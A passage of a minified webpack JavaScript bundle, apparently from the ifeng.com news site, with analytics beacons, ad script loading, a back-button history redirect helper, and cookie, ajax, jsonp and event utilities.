Date).getTime(),d=e.ci||"",f=e.pt||"",p=e.method||"post",m=u(),h="datatype=wap_act&value=".concat(o,"&uri=").concat(a,"&ref=").concat(r,"&uid=").concat(i,"&sid=").concat(c,"&time=").concat(s,"&ci=").concat(d,"&pt=").concat(f,"&plat=").concat(m),v=document.createElement("script");v.src="".concat(t,"?").concat(h),v.async="async","get"===p&&document.body.appendChild(v),"post"===p&&navigator&&navigator.sendBeacon?navigator.sendBeacon(n,h):document.body.appendChild(v)}})?o.apply(t,a):o)||(e.exports=r)},24320:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleAd=void 0,t=r(t),o=r(o),e.handleAd=function(){var e=(0,o.default)(t.default.mark((function e(n){var o,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=null,e.prev=1,!n.preload){e.next=14;break}r=[],i=0,r="string"==typeof n.preload?[n.preload]:n.preload;case 6:if(!(r.length>i)){e.next=14;break}return l=r[i],console.log("load",l),e.next=11,(0,a.loadScript)(l,{cache:!1,reload:!1});case 11:++i,e.next=6;break;case 14:o=new Function("return ".concat(n.callback))(),e.next=23;break;case 17:e.prev=17,e.t0=e.catch(1),e.t0.message="AdError - ".concat(e.t0.message),console.error(e.t0),console.error("AdError - AdData",n),window&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0,!1,"ad");case 23:return e.abrupt("return",o);case 24:case"end":return e.stop()}}),e,null,[[1,17]])})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},24909:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.addBackGuide=void 0,t=o(t);var a=!1;"object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&window.addEventListener("load",(function(){a=!0}));var r=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,t.default)(window))||!e||document.referrer.includes("ifeng.com")||window.top!==window.self||!e.includes(location.host))return!1;var n=(new Date).getTime(),o=location.href;window.addEventListener("popstate",(function(){(new Date).getTime()-n>200&&location.href.includes(e)&&location.reload()}),!1);try{window.history.replaceState(null,"",e),window.history.pushState("","",o)}catch(a){console.error(a)}};e.addBackGuide=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,t.default)(window))||!e||document.referrer.includes("ifeng.com")||window.top!==window.self)return!1;a?r(e):window.addEventListener("load",(function(){r(e)}),!1)}})?o.apply(t,a):o)||(e.exports=r)},41529:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.newStickFeedDataHandle=void 0;var t=function(e){var t=[];return e.forEach((function(e){var n=[];n.push(e),e.children&&e.children.forEach((function(e){n.push(e)})),n=n.map((function(e,t){return{id:e.id,type:e.type,title:e.title,url:e.url,wwwUrl:e.wwwUrl,stick:e.stick,source:e.source,base62Id:e.base62Id,commentUrl:e.commentUrl,noPrefixKind:e.noPrefixKind,secretCallUp:e.secretCallUp,kind:e.kind,index:t}})),t.push(n)})),t},n=function(e,t,n){return e[Math.floor(Math.random()*t)]};e.newStickFeedDataHandle=function(e){if(!e||0===e.length)return e;var o=t(e),a=[];return o.forEach((function(e,t){var o=[];1===e.length&&(o=e[0]),e.length>1&&(o=n(e,e.length,t)),a.push(o)})),a}})?n.apply(t,o):n)||(e.exports=a)},96403:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.handleTjLink=void 0;var t=function(e,t){var n=t.replace("?","").split("&"),o="";if(n)for(var a=0,r=n.length;a<r;a++){var i=n[a].split("=");e===i[0]&&(o=i[1])}return o},n=function e(t){return t?"A"!==t.tagName?e(t.parentElement):t:null};e.handleTjLink=function(e){if(n(e.target)){for(var o=location.search,a=location.href,r="",i=!1,l=["http://dol.deliver.ifeng.com/"],u=0,c=l.length;u<c;u++)a.indexOf(l[u])>-1&&(i=!0);if(o&&t("ch",o)&&!i){var s=t("ch",o);r=a.indexOf("?")>-1?t("ch",a)?a.replace("ch=".concat(t("ch",a)),"ch=".concat(s)):"".concat(a,"&ch=").concat(s):"".concat(a,"?ch=").concat(s),window.location.href=r,event&&event.preventDefault?event.preventDefault():window.event.returnValue=!1}}}})?n.apply(t,o):n)||(e.exports=a)},33811:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(18660),n(29230),n(856),n(5059),n(24320),n(96403),n(2577),n(44086),n(98233),n(41529),n(24909),n(45463),n(51487)],void 0===(r="function"==typeof(o=function(e,t,n,o,a,r,i,l,u,c,s,d,f,p){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.keys(t).forEach((function(n){"default"!==n&&"__esModule"!==n&&(n in e&&e[n]===t[n]||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}}))})),Object.keys(n).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===n[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return n[t]}}))})),Object.keys(o).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===o[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return o[t]}}))})),Object.keys(a).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===a[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return a[t]}}))})),Object.keys(r).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===r[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return r[t]}}))})),Object.keys(i).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===i[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return i[t]}}))})),Object.keys(l).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===l[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return l[t]}}))})),Object.keys(u).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===u[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return u[t]}}))})),Object.keys(c).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===c[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return c[t]}}))})),Object.keys(s).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===s[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return s[t]}}))})),Object.keys(d).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===d[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return d[t]}}))})),Object.keys(f).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===f[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return f[t]}}))})),Object.keys(p).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===p[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return p[t]}}))}))})?o.apply(t,a):o)||(e.exports=r)},44086:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.linkedMeVideoApp=void 0,e.linkedMeVideoApp=function(e,t,n){if(!e||!window.linkedme)return console.log("检查是否配置option相关参数以及linkedme包的引入"),!1;var o={params:JSON.stringify(e),type:"live"};try{window.linkedme.link(o,(function(e,o){e||!o.url?console.log(e,"linkme链接生成失败"):(t&&(t.setAttribute("href",o.url),t.addEventListener("click",(function(){window.linkedme.trigger_deeplink(o.url)}))),n&&n(o.url))}),!1)}catch(a){console.log(a,"linkme链接生成失败")}}})?n.apply(t,o):n)||(e.exports=a)},18660:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.rel=void 0,e.rel=""})?n.apply(t,o):n)||(e.exports=a)},5059:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.transform=void 0,e.transform=function(e){return{MozTransformStyle:e,WebkitTransform:e,OTransform:e,msTransform:e,transform:e}}})?n.apply(t,o):n)||(e.exports=a)},51487:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.wxShareTool=void 0;var t={isShowAppIcon:!1,isWxLaunchReady:!1,isAndroid:function(){return"undefined"!=typeof window&&navigator.userAgent.toLocaleLowerCase().match(/android/)},events:{},on:function(e,t){if("undefined"==typeof window)return!1;this.events[e]=this.events[e]||[],this.events[e].push(t)},off:function(e,t){if("undefined"==typeof window)return!1;if(this.events[e])for(var n=0;n<this.events[e].length;n++)if(this.events[e][n]===t){this.events[e].splice(n,1);break}},emit:function(e,t){if("undefined"==typeof window)return!1;this.events[e]&&this.events[e].forEach((function(e){e.apply(null,t)}))}};e.wxShareTool=t,"undefined"!=typeof window&&(window.wxShareTool=window.wxShareTool?window.wxShareTool:t,e.wxShareTool=window.wxShareTool)})?n.apply(t,o):n)||(e.exports=a)},54671:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t={};for(var n in e)"function"!=typeof e[n]&&(t[n]=e[n]);if(t.originalEvent=e,t.target=e.srcElement||e.target,t.relatedTarget=e.relatedTarget||(e.fromElement===t.target?e.toElement:e.fromElement),t.keyCode=e.keyCode||e.which,t.which=t.keyCode,t.which||void 0===e.button||(t.which=1&e.button?1:2&e.button?3:4&e.button?2:0),/^(?:mouse|contextmenu)|click/.test(e.type)){var o=document.documentElement,a=document.body;t.pageX=e.pageX||e.clientX+(o&&o.scrollLeft||a&&a.scrollLeft||0)-(o&&o.clientLeft||a&&a.clientLeft||0),t.pageY=e.pageY||e.clientY+(o&&o.scrollTop||a&&a.scrollTop||0)-(o&&o.clientTop||a&&a.clientTop||0)}return t.stopPropagation=function(){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},t.preventDefault=function(){e.preventDefault?e.preventDefault():e.returnValue=!1},t},n=function(e,n,o){if(e.addEventListener)return e.addEventListener(n,o,!1),function(){return e.removeEventListener(n,o)};if(e.attachEvent){var a=function(){var n=t(window.event);return o.bind(e)(n)};return e.attachEvent("on".concat(n),a),function(){return e.detachEvent("on".concat(n),a)}}console.error("elm 只能是 domElement 对象")};e.default=n})?n.apply(t,o):n)||(e.exports=a)},84180:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(77178),n(20972)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=l,t=r(t),o=r(o),a=r(a);var i=0;function l(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.data,l=void 0===r?{}:r,u=n.type,c=void 0===u?"get":u,s=n.dataType,d=void 0===s?"json":s,f=n.cache,p=void 0===f?"".concat((new Date).valueOf()).concat(i++):f,m=n.timeout,h=void 0===m?6e4:m,v=n.async,g=void 0===v||v;return Promise.race([new Promise((function(n,r){var i=(0,a.default)(),u=[];if("object"===(0,t.default)(l)){for(var s=0,f=Object.keys(l);s<f.length;s++){var m=f[s];u.push("".concat(encodeURIComponent(m),"=").concat(encodeURIComponent(l[m])))}var h=[];p&&h.push("_=".concat(p)),e="get"===c.toLocaleLowerCase()?e.includes("?")?"".concat(e,"&").concat([].concat(u,h).join("&")):"".concat(e,"?").concat([].concat(u,h).join("&")):e.includes("?")?"".concat(e,"&").concat(h.join("&")):"".concat(e,"?").concat(h.join("&")),i.open(c,e,g),"post"===c.toLocaleLowerCase()&&i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){if(4===i.readyState)if(i.status>=200&&i.status<300||304===i.status)if((0,o.default)(e),"json"===d)try{var a=new Function("return ".concat(i.responseText))();"object"===(0,t.default)(a)?n(a):r(new Error("typeError|json 不是对象|".concat(encodeURIComponent(i.responseText))))}catch(l){r(new Error("typeError|json 解析错误|".concat(encodeURIComponent(i.responseText))))}else n(i.responseText);else r(new Error("requestError|请求失败|".concat(i.status)))},i.send("get"===c.toLocaleLowerCase()?null:u.join("&"))}else r(new Error("typeError|data必须为一个对象"))})),new Promise((function(e,t){setTimeout((function(){t(new Error("timeout|请求超时".concat(h)))}),h)}))])}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},30648:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";function t(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=n(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,l=!0,u=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return l=e.done,e},e:function(e){u=!0,i=e},f:function(){try{l||null==o.return||o.return()}finally{if(u)throw i}}}}function n(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(encodeURIComponent(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},r=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(escape(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},i=function(){var e=[];return""!==document.cookie?document.cookie.split(";").map((function(e){var t=e.split("="),n=t.slice(1).join("=");try{n=decodeURIComponent(n)}catch(o){n=unescape(n)}return{name:t[0].trim(),value:n}})):e},l=function(e){var n,o=t(i());try{for(o.s();!(n=o.n()).done;){var a=n.value;if(a.name===e)return a.value}}catch(r){o.e(r)}finally{o.f()}return""},u=function(e,t,n){var o=[],a=new Date;a.setTime(a.getTime()-1e3),o.push("".concat(e,"=")),o.push(t?"; path=".concat(t):""),o.push(n?"; domain=".concat(n):""),o.push(";expires=".concat(a.toGMTString())),document.cookie=o.join("")};e.default={get:l,set:a,setByEscape:r,del:u}})?n.apply(t,o):n)||(e.exports=a)},19585:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){for(var o=this,a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];null!=n&&clearTimeout(n),n=setTimeout((function(){e.apply(o,r),n=null}),t)}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},32728:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=function(){function e(){(0,t.default)(this,e),this.events={}}return(0,o.default)(e,[{key:"on",value:function(e,t){var n=this;return this.events[e]||(this.events[e]=[]),this.events[e].push(t),function(){n.off(e,t)}}},{key:"off",value:function(e,t){this.events[e]&&(this.events[e]=void 0===t?[]:this.events[e].filter((function(e){return t!==e})))}},{key:"trigger",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];this.events[e]&&this.events[e].forEach((function(e){return e.apply(void 0,n)}))}}])}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},89628:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(10174),n(97325),n(30648),n(32728),n(54671),n(84180),n(79278),n(43834),n(19585)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Event",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"addEventListener",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"ajax",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"cookie",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"debounce",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(e,"jsonp",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"loadScript",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"restAjax",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(e,"throttle",{enumerable:!0,get:function(){return c.default}}),t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s)})?o.apply(t,a):o)||(e.exports=r)},10174:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(77178)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=a(t),o=a(o);var r=0;function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.data,i=void 0===a?{}:a,l=n.jsonp,u=void 0===l?"callback":l,c=n.jsonpCallback,s=void 0===c?"f_".concat((new Date).valueOf().toString(16)).concat(r++):c,d=n.cache,f=void 0===d?"".concat((new Date).valueOf()).concat(r++):d,p=n.timeout,m=void 0===p?6e4:p;return new Promise((function(n,a){var r=setTimeout((function(){a(new Error("timeout|请求超时".concat(m)))}),m),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}l.push("".concat(encodeURIComponent(u),"=").concat(encodeURIComponent(s))),f&&l.push("_=".concat(f)),e=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&"));var h=document.createElement("script");h.src=e,window[s]=function(){(0,o.default)(e),n.apply(void 0,arguments)},h.onload=h.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){clearTimeout(r),h.onload=h.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(h)}},h.onerror=function(){clearTimeout(r),a(new Error("scriptLoaderror|脚本加载错误"))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(h)}else a(new Error("typeError|data必须为一个对象"))}))}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97325:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=o(t);var a=0,r={};function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=n.data,i=void 0===o?{}:o,l=n.cache,u=void 0===l?"".concat((new Date).valueOf()).concat(a++):l,c=n.timeout,s=void 0===c?6e4:c,d=n.reload,f=void 0===d||d;if(!1===f&&r[e])return r[e];var p=new Promise((function(n,o){var a=setTimeout((function(){!1===f&&delete r[e],o(new Error("timeout|请求超时".concat(s)))}),s),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}u&&l.push("_=".concat(u));var m="";m=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&"));var h=document.createElement("script");h.src=m,h.onload=h.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){n({type:"success",msg:"脚本加载成功"}),clearTimeout(a),h.onload=h.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(h)}},h.onerror=function(){!1===f&&delete r[e],clearTimeout(a),o(new Error("loadScriptError|脚本加载错误:".concat(e)))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(h)}else o(new Error("typeError|data必须为一个对象"))}));return!1!==f||r[e]||(r[e]=p),p}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},79278:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(20972)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=a(t),o=a(o);var r=0;function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.query,i=void 0===a?{}:a,l=n.body,u=void 0===l?{}:l,c=n.type,s=void 0===c?"get":c,d=n.cache,f=void 0===d?"".concat((new Date).valueOf()).concat(r++):d,p=n.timeout,m=void 0===p?6e4:p,h=n.async,v=void 0===h||h,g=n.corsCookie,y=void 0!==g&&g;return Promise.race([new Promise((function(n,a){var r=(0,o.default)(),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}"object"===(0,t.default)(u)?(f&&l.push("_=".concat(f)),e=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&")),y&&(r.withCredentials=!0),r.open(s,e,v),"post"===s.toLocaleLowerCase()&&r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){if(4===r.readyState)if(r.status>=200&&r.status<300||304===r.status)try{var e=new Function("return ".concat(r.responseText||"{}"))();"object"===(0,t.default)(e)?n(e):a({code:"typeError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果不是对象",content:r.responseText},status:r.status})}catch(i){a({code:"parseError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果无法解析",content:r.responseText},status:r.status})}else try{var o=new Function("return ".concat(r.responseText))();"object"===(0,t.default)(o)?a(o):a({code:"typeError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果不是对象",content:r.responseText},status:r.status})}catch(i){a({code:"parseError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果无法解析",content:r.responseText},status:r.status})}},r.send("get"===s.toLocaleLowerCase()?null:JSON.stringify(u))):a({code:"bodyError",tips:"参数类型错误",msg:{msg:"参数类型错误",content:u},status:r.status})}else a({code:"queryError",tips:"参数类型错误",msg:{msg:"参数类型错误",content:i},status:r.status})})),new Promise((function(e,t){setTimeout((function(){t({code:"timeout",tips:"服务器忙，请稍后再试",msg:{msg:"请求超时",content:m}})}),m)}))])}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},43834:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){if(null===n){for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];e.apply(this,a),n=setTimeout((function(){n=null}),t)}}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},20972:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";function t(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject){if("string"!=typeof t.activeXString)for(var e=0,n=["MSXML2.XMLHttp.6.0","MSXML2.XMLHttp.3.0","MSXML2.XMLHttp"];e<n.length;e++){var o=n[e];try{new ActiveXObject(o),t.activeXString=o;break}catch(a){console.log(a)}}return new ActiveXObject(t.activeXString)}throw new Error("不支持 XMLHttpRequest")}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t})?n.apply(t,o):n)||(e.exports=a)},77178:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t);var a=0;e.default=function(e){var n="number"==typeof window.__apiReportMaxCount?window.__apiReportMaxCount:50;if("object"===("undefined"==typeof BJ_REPORT?"undefined":(0,t.default)(BJ_REPORT))&&!0===window.__apiReport&&n>a&&"object"===("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&"function"==typeof performance.getEntries)for(var o=performance.getEntries(),r=o.length-1;r>0;r--){var i=o[r];if(i.name.includes(e)){window.BJ_REPORT.report(new Error(JSON.stringify({costTime:i.duration,url:e.substring(0,200)})),!1,"slowApi");break}}a++}})?o.apply(t,a):o)||(e.exports=r)},6361:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(85715),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(73941),n(44877)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f),m=h(m);var y=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=v(this,n,[].concat(o)),(0,s.default)(e,"container",d.default.createRef()),e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.content,e.prev=1,e.next=4,(0,p.handleAd)(n);case 4:(0,e.sent)(this.container.current,n.data),e.next=17;break;case 8:if(e.prev=8,e.t0=e.catch(1),a={},allData)for(r=0,i=Object.entries(allData);r<i.length;r++)l=(0,o.default)(i[r],2),u=l[0],(c=l[1])===n&&(a.key=u,a.value=c);e.t0.message="AdError - ".concat(e.t0.message,";"),e.t0.message+="AdInfo - ".concat(JSON.stringify(a)),console.error(e.t0),console.error("AdError - AdData",a),window&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0,!1,"ad");case 17:case"end":return e.stop()}}),e,this,[[1,8]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.props.styleName;return d.default.createElement("div",{className:e,ref:this.container})}}])}(d.default.PureComponent);(0,s.default)(y,"propTypes",{content:f.default.object,styleName:f.default.string});var b=function(e){function t(){return(0,r.default)(this,t),v(this,t,arguments)}return(0,c.default)(t,e),(0,i.default)(t,[{key:"render",value:function(){var e=this.props,t=e.styleName,n=e.content;if(n){var o=n.desc,a=n.code,r=void 0===a?"":a;return o?d.default.createElement(m.default,{id:o.id,groupName:"ad",type:o.type,title:o.title,name:o.key,user:"dev",code:r,content:this.props.content},d.default.createElement(y,{styleName:t})):d.default.createElement(y,{styleName:t,content:n})}return d.default.createElement("div",null)}}])}(d.default.PureComponent);(0,s.default)(b,"propTypes",{content:f.default.object,styleName:f.default.string}),e.default=b},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11946:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(6361),n(73941)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,Object.defineProperty(e,"handleAd",{enumerable:!0,get:function(){return o.handleAd}}),t=a(t),e.default=t.default})?o.apply(t,a):o)||(e.exports=r)},73941:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof 